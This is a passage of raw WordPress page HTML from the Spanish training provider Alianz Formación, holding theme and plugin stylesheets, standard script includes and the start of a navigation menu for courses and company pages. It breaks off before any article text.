<link rel='stylesheet' id='select2-min-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/select2.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-less-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-animation-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/animation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy-child/style.css?ver=1.1' type='text/css' media='all' />
<style id='theme-style-inline-css' type='text/css'>
                                     
/*# sourceURL=theme-style-inline-css */
</style>
<link rel='stylesheet' id='skin_red_green-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_red_green.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin_blue_green-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_blue_green.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin_red_brown-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_red_brown.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin_custom_color-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/skins/skin_custom_color.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;subset=latin&#038;ver=1697217172' type='text/css' media='all' />
<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH"};
//# sourceURL=sgr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1700756520" id="sgr-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.7.4" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.alianzformacion.com","hash_tracking":"false","v4_id":"G-QRHPL638KZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.alianzformacion.com/","site":"https://www.alianzformacion.com/","ajax":"https://www.alianzformacion.com/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"0356b0f98d790c9042bee1b0b150726c"};
var wpdm_strings = {"pass_var":"\u00a1Contrase\u00f1a verificada!","pass_var_q":"Haz clic en el bot\u00f3n siguiente para iniciar la descarga.","start_dl":"Iniciar descarga"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.21" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.alianzformacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alianzformacion.com/wp-json/wp/v2/posts/2597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alianzformacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.alianzformacion.com/?p=2597' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.alianzformacion.com"><link rel="alternate" href="https://www.alianzformacion.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<script type="text/javascript">
		var ajaxurl = 'https://www.alianzformacion.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://www.alianzformacion.com/wp-content/uploads/2016/05/ALIANZ-transparente-e1462781454197.png" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			
li a::after {
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  background-color: #3281ff; /* Azul */
  margin-top: 2px; /* Reduce este valor para acercar la línea al texto */
  opacity: 0;
  transition: opacity 0.3s ease;
}

li a:hover::after {
  opacity: 1;
}
/* Paleta */
:root{
  --acw-brand:#0e6bff;  /* azul */
  --acw-ink:#0f172a;    /* texto */
  --acw-muted:#64748b;  /* secundario */
  --acw-bg:#f6f8fb;     /* fondo suave */
  --acw-card:#ffffff;   /* card */
  --acw-ok:#10b981;     /* verde */
  --acw-warn:#f59e0b;   /* ámbar */
  --acw-shadow:0 10px 30px rgba(2,6,23,.08);
  --acw-radius:18px;
}

body{color:var(--acw-ink);}

.acw-section{padding:clamp(28px,4vw,56px) 0;}
.acw-grid{display:grid;gap:24px;}
.acw-grid--2{grid-template-columns:1.2fr .8fr;}
@media (max-width:900px){.acw-grid--2{grid-template-columns:1fr;}}

/* HERO */
.acw-hero{position:relative;overflow:hidden;background:linear-gradient(135deg,#eef4ff, #f7fbff);}
.acw-hero__wrap{max-width:1100px;margin:0 auto;padding:clamp(40px,6vw,96px) 20px;position:relative;z-index:2;}
.acw-hero h1{font-size:clamp(28px,4vw,44px);line-height:1.1;margin:.3em 0 .2em;}
.acw-hero__lead{font-size:clamp(16px,2vw,20px);color:var(--acw-muted);max-width:70ch}
.acw-meta{display:flex;gap:16px;flex-wrap:wrap;margin-top:14px;color:#334155}
.acw-hero__bg{position:absolute;inset:-10% -10% auto -10%;height:60%;background:
  radial-gradient(600px 220px at 20% 20%, rgba(14,107,255,.14), transparent),
  radial-gradient(600px 220px at 80% 0%, rgba(16,185,129,.14), transparent);
  filter:blur(20px);
}

/* Badges & buttons */
.acw-badge{display:inline-block;padding:.35rem .7rem;border-radius:999px;font-weight:600;font-size:.8rem}
.acw-badge--brand{background:rgba(14,107,255,.1);color:var(--acw-brand);border:1px solid rgba(14,107,255,.25)}
.acw-badge--ok{background:rgba(16,185,129,.12);color:var(--acw-ink);border:1px solid rgba(16,185,129,.2)}

.acw-btn{display:inline-block;background:var(--acw-brand);color:#fff !important;padding:.9rem 1.2rem;border-radius:12px;font-weight:700;text-decoration:none;box-shadow:var(--acw-shadow);transition:transform .1s ease, box-shadow .2s ease}
.acw-btn:hover{transform:translateY(-1px);box-shadow:0 14px 34px rgba(14,107,255,.25)}

/* Cards & stats */
.acw-card{background:var(--acw-card);border-radius:var(--acw-radius);box-shadow:var(--acw-shadow);padding:22px}
.acw-card--soft{backdrop-filter:saturate(140%) blur(2px)}
.acw-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:12px}
.acw-stat{background:var(--acw-card);border-radius:16px;box-shadow:var(--acw-shadow);padding:18px;text-align:center}
.acw-stat__num{font-size:2rem;font-weight:800;color:var(--acw-brand);display:block}
.acw-stat__label{color:var(--acw-muted);font-weight:600}

/* Features */
.acw-feature{display:grid;grid-template-columns:48px 1fr;gap:16px;align-items:flex-start;margin:18px 0;padding:18px;border:1px solid #e5e7eb;border-radius:16px;background:#fff}
.acw-feature__icon{font-size:28px;line-height:1}
.acw-note{margin-top:8px;color:#334155;background:#f1f5f9;border-left:4px solid var(--acw-brand);padding:10px 12px;border-radius:8px}

/* Lists */
.acw-list{margin:8px 0 0 0;padding-left:18px}
.acw-list li{margin:.3em 0}

/* Table */
.acw-table-wrap{overflow:auto;border-radius:14px;border:1px solid #e5e7eb;background:#fff;box-shadow:var(--acw-shadow)}
.acw-table{width:100%;border-collapse:separate;border-spacing:0}
.acw-table thead th{background:#f8fafc;color:#0f172a;padding:14px;font-weight:800;text-align:left}
.acw-table td{padding:14px;vertical-align:top;border-top:1px solid #eef2f7}
.acw-table code{background:#eef2ff;border:1px solid #dbe4ff;padding:.1rem .35rem;border-radius:6px}

/* CTA */
.acw-cta{padding:40px 0;background:linear-gradient(180deg,#f7fbff,#f9fafb)}
.acw-cta__box{max-width:900px;margin:0 auto;background:#fff;border:1px solid #e5e7eb;border-radius:20px;padding:28px;box-shadow:var(--acw-shadow);text-align:center}
.acw-cta__box h3{margin-top:0}

/* FAQ */
.acw-faq{margin:10px 0;border:1px solid #e5e7eb;border-radius:12px;background:#fff}
.acw-faq > summary{cursor:pointer;padding:12px 14px;font-weight:700;list-style:none}
.acw-faq > summary::-webkit-details-marker{display:none}
.acw-faq > div{padding:0 14px 14px;color:#334155}

/* Contact */
.acw-contact p{color:var(--acw-muted)}

/* Utilidades */
.acw-section h2{font-size:clamp(22px,3.2vw,32px);margin:0 0 14px}
.acw-feature h3{margin:.2em 0 .5em}

		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo-unit .logo{font-family:Montserrat;color:#fff;font-size:23px;}.header_top_bar, .header_top_bar a{font-family:Montserrat;font-weight:normal;font-style:normal;color:#aaaaaa;font-size:12px;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .sticky_post,
body.skin_custom_color .overflowed_content .wpb_column .icon_box,
body.skin_custom_color .stm_countdown_bg,
body.skin_custom_color #searchform-mobile .search-wrapper .search-submit,
body.skin_custom_color .header-menu-mobile .header-menu > li .arrow.active,
body.skin_custom_color .header-menu-mobile .header-menu > li.opened > a,
body.skin_custom_color mark,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button:hover,
body.skin_custom_color .detailed_rating .detail_rating_unit tr td.bar .full_bar .bar_filler,
body.skin_custom_color .product_status.new,
body.skin_custom_color .stm_woo_helpbar .woocommerce-product-search input[type="submit"],
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price.price_free,
body.skin_custom_color .sidebar-area .widget:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li .back a,
body.skin_custom_color .widget_categories ul li a:hover:after,
body.skin_custom_color .event_date_info_table .event_btn .btn-default,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit.quiz,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .page-links span:hover,
body.skin_custom_color .page-links span:after,
body.skin_custom_color .page-links > span:after,
body.skin_custom_color .page-links > span,
body.skin_custom_color .stm_post_unit:after,
body.skin_custom_color .blog_layout_grid .post_list_content_unit:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .short_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after
{background-color:#1eace0;}
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active, 
body.skin_custom_color .custom-border input[type=text]:active, 
body.skin_custom_color .custom-border input[type=email]:active, 
body.skin_custom_color .custom-border input[type=number]:active, 
body.skin_custom_color .custom-border input[type=password]:active, 
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus, 
body.skin_custom_color .custom-border input[type=text]:focus, 
body.skin_custom_color .custom-border input[type=email]:focus, 
body.skin_custom_color .custom-border input[type=number]:focus, 
body.skin_custom_color .custom-border input[type=password]:focus, 
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler
{border-color:#1eace0;}
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color a:hover,
body.skin_custom_color .search-toggler
{color:#1eace0;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after
{border-bottom-color:#1eace0;}
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default
{background-color:#223765;}
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default
{border-color:#223765;}
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .widget_stm_recent_posts .widget_media a:hover .h6,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover
{color:#223765;}body, .normal_font{font-family:"Open Sans";color:#555555;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:normal;color:#fff;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.heading_font,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{font-family:Montserrat;color:#333333;}h1,.h1{font-weight:700;font-size:50px;}h2,.h2{font-weight:700;font-size:32px;}h3,.h3{font-weight:700;font-size:18px;}h4,.h4,blockquote{font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{font-weight:700;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{font-weight:400;font-size:12px;}#footer_top{background-color:#414b4f;}#footer_bottom{background-color:#414b4f;}#footer_copyright{background-color:#414b4f;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <link rel='stylesheet' id='js_composer_front-css' href='https://www.alianzformacion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-2597 single-format-standard wp-theme-masterstudy wp-child-theme-masterstudy-child tribe-no-js skin_custom_color wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<div id="wrapper">
				
		<div id="header" class="transparent_header_off sticky_header" data-color="">
						
			<!-- Check if transparent header chosen -->
			
							<div class="sticky_header_holder"></div>
						
			<div class="header_default">
				
<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
		        			        <a href="https://www.alianzformacion.com/">
						<img class="img-responsive logo_transparent_static visible" src="https://www.alianzformacion.com/wp-content/uploads/2016/02/logo-02.png" style="width: 207px;" alt="Alianz Formación"/>
									        </a>
						    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    
	  
	    
	    
	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-8773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8773"><a href="https://www.alianzformacion.com/">Inicio</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6200"><a href="https://www.alianzformacion.com/cursos/">Cursos</a>
<ul class="sub-menu">
	<li id="menu-item-7462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7462"><a href="https://www.alianzformacion.com/reserva-tu-plaza-en-el-curso-de-criadores/">¡NUEVO! CURSO CRIADORES</a></li>
	<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.alianzformacion.com/becas-alianz/">Curso perfeccionamiento extra para nuestros mejores alumnos</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.alianzformacion.com/solicitud-de-cartilla-digital/">Cartilla De Formación Digital</a></li>
</ul>
</li>
<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.alianzformacion.com/centros/">Centros</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1709"><a href="#">Sobre Alianz</a>
<ul class="sub-menu">
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://www.alianzformacion.com/equipo/">Equipo</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.alianzformacion.com/alianz-formacion-internacional/">Conoce Alianz Formación Internacional</a></li>
	<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.alianzformacion.com/saludo-de-la-directora/">Saludo de la Directora</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.alianzformacion.com/desarrollo-de-calidad/">Desarrollo de Calidad</a></li>
	<li id="menu-item-4018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4018"><a href="https://www.alianzformacion.com/formacion-continua-acw/">Formación Continua ACW</a></li>
	<li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7002"><a href="https://www.alianzformacion.com/normativas-competiciones/">Normativas Competiciones</a>
